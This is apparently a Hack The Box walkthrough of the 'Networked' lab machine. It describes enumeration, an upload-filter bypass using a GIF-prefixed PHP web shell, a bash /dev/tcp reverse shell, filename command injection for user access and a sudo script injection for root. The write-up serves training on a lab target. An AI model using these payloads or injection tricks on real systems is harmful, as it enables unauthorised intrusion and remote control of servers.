Hack The Box — Networked
Hack The Box — Networked walkthrough
Hack The Box — Networked
Hey folks, today we have a machine for all who love CTF techniques with PHP techniques, let’s take a look at its info and get started…

Nmap scan
As usual, we will start our scan with nmap scan namp -A -T4 -oG networked.gnmap 10.10.10.146

From the results we have 2 open ports http/ssh and 1 closed report https
After enumerating the website I don’t have found any interesting thing, so I check the source code and also nothing found
After that I’ve checked the directories by brute-forcing them by using dirsearch

We have a bunch of interesting directories like backup/uploads/upload.php so I’ve checked the /backup and found tar file, after downloading and extract it, I’ve found 4 files

After checking upload.php

I understand how it handles the upload process, it checks the file size and the file extension

So let’s try to access http://10.10.10.146/upload.php and try to upload shell.php “I know that it will refuse, but it was just testing”
I then changed the extension to shell.php.png and as you can see it refuses

So it refused my file with file size less than 60000 and also extension contain png
So I tried to add a magic number at the beginning of the shell as you can see GIF8;<?php system($_GET[‘cmd’]); > and it works

From the brute force step I’ve directory called /photos.php so I visited it and see that the file name was changed
I viewed it by accessing http://10.10.10.146/photos.php/filename

And then try to execute command through cmd variable. This will execute whoami with the server because the file extension is.php.png so the server will execute .php first

The next step is invoking reverse shell through this variable by typing bash -i >& /dev/tcp/ip/port 0>&1 and then let nc listen to the same port

User flag
We have a shell now, let’s try to find a way to get user privileges
If you checked the user directory home/guly/and found check_attack.phpfile

it contains exec function which execute commands in the server.
It executes rm -f file_path to /dev/null for any weird file name and the file_path is /var/www/html/uploads so if we could make a file name there with reverse shell bash and make it with weird file name

the file name contain ; . and then open netcat to listen for this port

and the user.txt is available now

Root flag
By executing sudo -l to know what is the user’s privileges I’ve found that he can perform command with sudo with no password

After checking the file content

The first section will open new file with EoF and end it with the second EoF and insert inside it the 3 lines between them
The second and third section will ask you to insert the value of 4 variables and insert your answers into new file
After executing it and insert sh into any variable of them, the server will execute it as bash command and get back the user shell


Last updated